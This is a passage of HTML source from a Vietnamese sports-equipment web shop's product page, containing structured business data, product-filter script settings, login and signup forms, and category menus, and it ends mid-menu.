  "priceRange": "1000000 - 2000000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Số 14C ngách 9 Ngõ 95 Chùa Bộc, Trung Liệt, Đống Đa",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.005135,
    "longitude": 105.8261123
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/ShopSport360/",
    "https://www.linkedin.com/in/th%E1%BB%83-thao-c%E1%BB%ADa-h%C3%A0ng-2b6843193/",
    "https://medium.com/@quangseo.sport360",
    "https://www.pinterest.com/thethaosport360/",
    "https://twitter.com/sport360_sale",
    "https://www.behance.net/360sport1"
  ]
}
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Thể thao Sport360",
  "alternateName": "Sport360",
  "url": "https://sport360.vn/",
  "logo": "https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+84984187697",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "VN",
    "availableLanguage": "Vietnamese"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Hoàng Gia Thắng",
  "url": "https://www.facebook.com/kekieuhung",
  "image": "https://sport360.vn/wp-content/uploads/2019/10/hoang-gia-thang.jpg",
  "sameAs": "https://www.facebook.com/kekieuhung",
  "jobTitle": "Founder",
  "worksFor": {
    "@type": "Organization",
    "name": "Thể thao Sport360"
  }  
}
</script>
<link rel="shortcut icon" href="https://sport360.vn/wp-content/uploads/2019/09/favicon-ok.ico.png" type="image/x-icon" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://sport360.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://sport360.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.product-gallery-cat-single.product-gallery-cate .item-gallery .item-gallery__img{
	height: 415px;
}
.single .site-single .site-post-content .site-post-excerpt{
	font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description{
	font-size: 16px;
}		</style>
		<style id="sport_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-display:swap;}</style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://sport360.vn/shop/";
                            var woof_link = 'https://sport360.vn/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://sport360.vn/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "orange";
                if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
                    //icheck_skin = 'none';
                }
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sport360.vn/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_can-nang","pa_chat-lieu","pa_color","pa_do-dai","pa_don-vi-ship-hop-tac","pa_kho-hang","pa_moc-xoay","pa_phan-loai","pa_size","product_brand","yst_prominent_words"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "loading-cubes";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-40610 theme-sport woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-165458">

<div class="site-canvas">
    <!--Include Loading Template-->
    
<header id="home" class="header sticky-header">
    <div class="top-bar">
    <div class="container">
        <div class="top-bar__warp d-flex align-items-center justify-content-between justify-content-lg-end">
            
                <nav class="navbar-expand-lg navbar-tob-bar">
                    <button class="navbar-toggler" data-toggle="collapse" data-target=".top-menu" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>

                        <span class="nav-text">
                            Giới Thiệu                        </span>
                    </button>

                    <div id="nav-top-bar" class="top-menu site-menu-nav collapse navbar-collapse">
                        <ul id="menu-menu-top" class="menu-top"><li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a title="nofollow" target="_blank" rel="nofollow" href="/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1849"><a target="_blank" rel="noopener" href="#">Tin Tức</a>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1850"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/">Chính Sách Chung</a>
	<ul class="sub-menu">
		<li id="menu-item-39198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39198"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-bao-mat-thong-tin/">Chính sách bảo mật thông tin</a></li>
		<li id="menu-item-39192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39192"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-van-chuyen-giao-hang/">Chính sách vận chuyển giao hàng</a></li>
		<li id="menu-item-39197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39197"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-bao-hanh-bao-tri/">Chính sách bảo hành, bảo trì</a></li>
		<li id="menu-item-39206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39206"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-doi-tra-hang-hoa/">Chính sách đổi trả hàng hóa</a></li>
		<li id="menu-item-39233" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39233"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-ban-buon/">Chính sách bán buôn</a></li>
	</ul>
</li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1851"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/">Hỗ Trợ Khách Hàng</a>
	<ul class="sub-menu">
		<li id="menu-item-39219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39219"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cac-cach-thuc-mua-hang/">Các cách thức mua hàng</a></li>
		<li id="menu-item-39229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39229"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cac-hinh-thuc-thanh-toan/">Các hình thức thanh toán</a></li>
		<li id="menu-item-39218" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39218"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cach-mua-hang-voi-khach-ngoai-tinh-ha-noi/">Cách mua hàng với khách ngoại tỉnh Hà Nội</a></li>
		<li id="menu-item-39228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39228"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/huong-dan-giao-nhan-hang/">Hướng dẫn giao nhận hàng</a></li>
	</ul>
</li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1852"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/">Hướng Dẫn Tập Luyện</a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/the-hinh/">Hướng dẫn tập thể hình</a></li>
		<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/vo-thuat/">Hướng dẫn tập võ thuật</a></li>
		<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/">Hướng dẫn Yoga &#8211; Aerobic &#8211; Thể Dục Thẩm Mỹ</a></li>
		<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/xa-don-xa-kep/">Hướng dẫn tập xà đơn xà kép</a></li>
		<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1855"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/co-bung/">Hướng dẫn tập cơ bụng</a></li>
		<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1854"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/">Hướng dẫn Phụ kiện tập Gym</a></li>
		<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/day-dan-hoi/">Hướng dẫn tập dây đàn hồi</a></li>
		<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/nhay-day/">Hướng dẫn tập với dây nhảy</a></li>
		<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1853"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/da-cau/">Hướng Dẫn Đá Cầu</a></li>
		<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/cac-mon-the-thao/">Hướng dẫn tập luyện các môn thể thao</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a title="nofollow" target="_blank" rel="nofollow" href="/ban-do/">Bản đồ đến shop</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a title="nofollow" target="_blank" rel="nofollow" href="https://sport360.vn/lien-he/">Liên hệ</a></li>
</ul>                    </div>
                </nav>

            
            <div class="sign-up-bar d-flex">

                
                    <a rel="nofollow" class="login login_button" id="show_login" href="#">
                        <i class="fas fa-lock"></i>
                        Đăng nhập                    </a>

                    <a rel="nofollow" class="register login_button" id="show_signup" href="#">
                        <i class="fas fa-user"></i>
                        Đăng ký                    </a>

                    <div id="form-login" class="sign-form-popup">
    <div class="login_overlay"></div>

    <div class="form-login__box d-flex align-items-center justify-content-center">
        <form id="login" class="ajax-auth" action="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/" method="post">
            <div class="header-form d-flex justify-content-between">
                <p class="text-sign">
                    Đăng nhập                </p>

                <a id="pop_signup" href="#">
                    Đăng ký                </a>
            </div>

            <p class="status"></p>

            <input type="hidden" id="security" name="security" value="c542ff8bc8" /><input type="hidden" name="_wp_http_referer" value="/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/" />
            <div class="field-item">
                <input id="username" type="text" class="required" name="username" placeholder="Tên đăng nhập">
            </div>

            <div class="field-item">
                <input id="password" type="password" class="required" name="password" placeholder="Mật khẩu">
            </div>

            <div class="d-flex align-items-center justify-content-between">
                <a class="text-link" href="https://sport360.vn/my-account/lost-password/">
                    Quên mật khẩu                </a>

                <input class="submit_button" type="submit" value="Đăng nhập">
            </div>

            <a class="close" href="#">
                <i class="fas fa-times"></i>
            </a>
        </form>
    </div>
</div><div id="form-register" class="sign-form-popup">
    <div class="login_overlay"></div>

    <div class="form-login__box d-flex align-items-center justify-content-center">
        <form id="register" class="ajax-auth"  action="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/" method="post">
            <div class="header-form d-flex justify-content-between">
                <p class="text-sign">
                    Đăng ký                </p>

                <a id="pop_login" href="#">
                    Đăng nhập                </a>
            </div>

            <p class="status"></p>

            <input type="hidden" id="signonsecurity" name="signonsecurity" value="5c9eb9587c" /><input type="hidden" name="_wp_http_referer" value="/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/" />
            <div class="field-item">
                <input id="signonname" type="text" name="signonname" class="required" placeholder="Tên đăng nhập">
            </div>

            <div class="field-item">
                <input id="email" type="text" class="required email" name="email" placeholder="Địa chỉ email">
            </div>

            <div class="field-item">
                <input id="signonpassword" type="password" class="required" name="signonpassword" placeholder="Mật khẩu">
            </div>

            <div class="field-item">
                <input type="password" id="password2" class="required" name="password2" placeholder="Xác nhận mật khẩu">
            </div>

            <input class="submit_button" type="submit" value="Đăng ký">

            <a class="close" href="#">
                <i class="fas fa-times"></i>
            </a>
        </form>
    </div>
</div>
                
            </div>
        </div>
    </div>
</div>
<div class="center-bar">
    <div class="container">
        <div class="center-bar__box row">
            <div class="col-3 col-sm-4 col-lg-3">
                <div class="site-logo d-flex align-items-center">
                    <a href="https://sport360.vn" title="Thể Thao Sport360.vn">
                        <img width="120" height="120" src="https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png" class="attachment-full size-full" alt="logo shop sport360" decoding="async" srcset="https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png 120w, https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok-100x100.png 100w" sizes="(max-width: 120px) 100vw, 120px" />                    </a>
                </div>
            </div>

            <div class="col-lg-5 d-lg-flex align-items-lg-center col-search">
                <div class="center-bar__search">
                    <form role="search" method="get" class="search-form-product d-flex" action="https://sport360.vn/">

    
        <div class="product-cat-selector-search dropdown d-flex align-items-center">
            <span class="text-product" data-toggle="dropdown" aria-haspopup="false" aria-expanded="false">
                Chọn danh mục            </span>

            <div class="dropdown-menu product-cat-list" aria-labelledby="dLabel">
                
                    <span class="item-product-cat" data-cat-id="556">
                        Top sản phẩm                    </span>

                
                    <span class="item-product-cat" data-cat-id="134">
                        Sản phẩm khuyến mãi                    </span>

                
                    <span class="item-product-cat" data-cat-id="132">
                        Sản phẩm bán chạy                    </span>

                
                    <span class="item-product-cat" data-cat-id="133">
                        COMBO siêu HOT                    </span>

                
                    <span class="item-product-cat" data-cat-id="76">
                        Dụng Cụ Các Môn Thể Thao                    </span>

                
                    <span class="item-product-cat" data-cat-id="77">
                        Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="81">
                        Kính bơi - Mũ bơi - Quần bơi - Phao bơi                    </span>

                
                    <span class="item-product-cat" data-cat-id="78">
                        Cầu Lông                    </span>

                
                    <span class="item-product-cat" data-cat-id="79">
                        Bóng bàn                    </span>

                
                    <span class="item-product-cat" data-cat-id="80">
                        Bóng Rổ                    </span>

                
                    <span class="item-product-cat" data-cat-id="48">
                        Dụng cụ tập thể hình                    </span>

                
                    <span class="item-product-cat" data-cat-id="49">
                        Ghế Tập Tạ - Giàn Tạ Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="50">
                        Xà Đơn- Xà Kép -Xà Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="51">
                        Con Lăn Tập Bụng - Máy Tập Bụng                    </span>

                
                    <span class="item-product-cat" data-cat-id="52">
                        Đòn Tạ - Bánh Tạ - Tạ Tay                    </span>

                
                    <span class="item-product-cat" data-cat-id="53">
                        Dụng Cụ Phòng Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="54">
                        Phụ kiện tập gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="55">
                        Găng Tay Tập Gym - Bao Tay Tập Tạ                    </span>

                
                    <span class="item-product-cat" data-cat-id="56">
                        Dây Kháng Lực - Dây Đàn Hồi - Dây mini band                    </span>

                
                    <span class="item-product-cat" data-cat-id="57">
                        Dây Nhảy Thể Dục - Dây Nhảy Thể Lực Giảm Cân                    </span>

                
                    <span class="item-product-cat" data-cat-id="717">
                        Dụng cụ hít đất - chống đẩy                    </span>

                
                    <span class="item-product-cat" data-cat-id="58">
                        Đai Lưng Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="59">
                        Bảo Vệ Cổ Tay - Đầu Gối Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="60">
                        Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar                    </span>

                
                    <span class="item-product-cat" data-cat-id="71">
                        Phụ Kiện Tập Gym Khác                    </span>

                
                    <span class="item-product-cat" data-cat-id="16">
                        Dụng cụ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="19">
                        Bao Cát Đấm Bốc - Trụ Đấm Bốc Để Nền                    </span>

                
                    <span class="item-product-cat" data-cat-id="18">
                        Găng tay Boxing - Găng Tay Đấm Bốc - Găng tay MMA                    </span>

                
                    <span class="item-product-cat" data-cat-id="74">
                        Băng Quấn Tay - Băng Đa Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="17">
                        Giá Treo Bao Cát - Khung Treo Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="72">
                        Đích Đấm - Đích Đá - Lăm Pơ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="73">
                        Bóng Đấm Phản Xạ - Bóng Đấm Tốc Độ                    </span>

                
                    <span class="item-product-cat" data-cat-id="75">
                        Áo Giáp - Mũ Bảo vệ - Bảo Vệ Ống Đồng - Kuki                    </span>

                
                    <span class="item-product-cat" data-cat-id="21">
                        Yoga - Aerobic - Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="62">
                        Bóng Tập Yoga - Bóng Matxa - Bóng Vật Lý Trị Liệu                    </span>

                
                    <span class="item-product-cat" data-cat-id="61">
                        Thảm Tập Yoga - Thảm Tập Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="63">
                        Bục Tập Aerobic - Bục Dậm Nhảy Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="64">
                        Đồ Tập Yoga - Aerobic - Matxa                    </span>

                            </div>
        </div>

    
    <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Bạn muốn tìm gì... " value="" name="s" />
    
    <button class="btn-submit global-transition" type="submit" value="Search">
        <i class="fas fa-search" aria-hidden="true"></i>
    </button>

    
        <input class="product-cat-id" type="hidden" name="product_cat_id" value="" />

    
    <input type="hidden" name="post_type" value="product" />
</form>                </div>
            </div>

           <div class="col-9 col-sm-8 col-lg-4 d-flex">
               <div class="d-flex justify-content-between contact-cart w100">
                   
    <div class="shop-cart-view d-flex align-items-center">
        
        <div class="cart-box d-flex align-items-center">
            <a class="cart-link" href="https://sport360.vn/cart/"
               title="Xem giỏ hàng"></a>

            <div class="cart-customlocation">
                <img src="https://sport360.vn/wp-content/themes/sport/images/cart.png" alt="cart">

                <span class="number-cart-product">
                    0                </span>
            </div>

            <span class="text-cart-product">
                Giỏ hàng                <br/>
                sản phẩm            </span>
        </div>

        <div class="widget woocommerce widget_shopping_cart"><div class="widgettitle">Giỏ hàng</div><div class="widget_shopping_cart_content"></div></div>    </div>


<div class="contact-us-bar d-flex align-items-center justify-content-lg-center">
    <div class="contact-us__icon">
        <img src="https://sport360.vn/wp-content/themes/sport/images/phone.png" alt="contact">
    </div>

    <div class="contact-us__hotline">
        
            <a class="hot-line" href="tel:0984.187.697">
                0984.187.697            </a>

        
            <a class="hot-line" href="tel:0984.18.08.87">
                0984.18.08.87            </a>

            </div>
</div>
               </div>
           </div>
        </div>
    </div>
</div></header>

<nav id="navigation" class="nav-menu navbar-expand-lg">
    <div class="header-nav">
    <div class="container">
        <div class="header-nav_warp d-flex">
                        
    <div class="menu-canvas d-flex align-items-center">
        <a href="#" class="icon-canvas toggle-nav">
            <i class="fas fa-bars"></i>

            <span class="text-canvas d-lg-none">
                Danh mục sản phẩm            </span>
        </a>
    </div>


            <div class="icon-home-link d-flex align-items-center">
                <a href="https://sport360.vn">
                    <i class="fas fa-home"></i>
                </a>
            </div>

            <button class="navbar-toggler" data-toggle="collapse" data-target=".site-menu" aria-expanded="false">
                <i class="fa fa-bars" aria-hidden="true"></i>

                <span class="text-nav d-lg-none">
                    Menu                </span>
            </button>

            <div class="site-menu site-menu-nav collapse navbar-collapse">

                <ul id="menu-main" class="navbar-nav"><li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-880"><a href="https://sport360.vn/dung-cu-tap-the-hinh/">Dụng cụ tập thể hình</a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-734"><a href="https://sport360.vn/dung-cu-tap-the-hinh/gian-ta-da-nang/">Ghế Tập Tạ &#8211; Giàn Tạ Đa Năng</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-735"><a href="https://sport360.vn/dung-cu-tap-the-hinh/xa-don-xa-kep/">Xà Đơn- Xà Kép -Xà Đa Năng</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-731"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Con Lăn Tập Bụng &#8211; Máy Tập Bụng</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-732"><a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/">Đòn Tạ &#8211; Bánh Tạ &#8211; Tạ Tay</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733"><a href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/">Dụng Cụ Phòng Gym</a></li>
</ul>
</li>
<li id="menu-item-41184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41184"><a href="https://sport360.vn/phu-kien-tap-gym/">Phụ kiện tập gym</a>
<ul class="sub-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-741"><a href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">Găng Tay Tập Gym &#8211; Bao Tay Tập Tạ</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738"><a href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">Dây Kháng Lực &#8211; Dây Đàn Hồi &#8211; Dây mini band</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-739"><a href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">Dây Nhảy Thể Dục &#8211; Thể Lực &#8211; Boxing &#8211; Giảm Cân</a></li>
	<li id="menu-item-69029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69029"><a href="https://sport360.vn/phu-kien-tap-gym/dung-cu-hit-dat/">Dụng Cụ Hít Đất &#8211; Chống Đẩy &#8211; Push Up Đa Năng</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-736"><a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/">Bảo Vệ Cổ Tay &#8211; Đầu Gối &#8211; Khuỷu Tay &#8211; Vai</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-737"><a href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">Đai Lưng Tập Gym</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-740"><a href="https://sport360.vn/phu-kien-tap-gym/dem-lot-ho-tro-ganh-ta/">Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-742"><a href="https://sport360.vn/phu-kien-tap-gym/loai-khac/">Phụ Kiện Tập Gym Khác</a></li>
</ul>
</li>
<li id="menu-item-41186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41186"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Máy Tập Cơ Bụng</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65"><a href="https://sport360.vn/dung-cu-vo-thuat/">Boxing &#8211; Võ Thuật</a>
<ul class="sub-menu">
	<li id="menu-item-39823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39823"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Tập Võ &#8211; Trụ Đấm Bốc Tự Đứng Để Nền</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">Găng Tay Boxing Đấm Bốc &#8211; Găng Tay MMA Tập Võ</a></li>
	<li id="menu-item-89789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89789"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Tập Võ &#8211; Trụ Đấm Bốc Tự Đứng Để Nền</a></li>
	<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-746"><a href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">Băng Quấn Tay Đấm Bốc &#8211; Băng Đa Boxing</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-748"><a href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">Đích Đấm &#8211; Đích Đá &#8211; Lăm Pơ võ thuật</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66"><a href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">Giá Treo Bao Cát &#8211; Khung Treo Boxing</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-747"><a href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">Bóng Đấm Phản Xạ &#8211; Bóng Đấm Tốc Độ Speed Ball</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="https://sport360.vn/dung-cu-vo-thuat/do-bao-ho-vo-thuat/">Áo Giáp &#8211; Mũ Bảo vệ &#8211; Bảo Vệ Ống Đồng &#8211; Kuki</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-69"><a href="https://sport360.vn/yoga-aerobic-matxa/">Yoga &#8211; Aerobic</a>
<ul class="sub-menu">
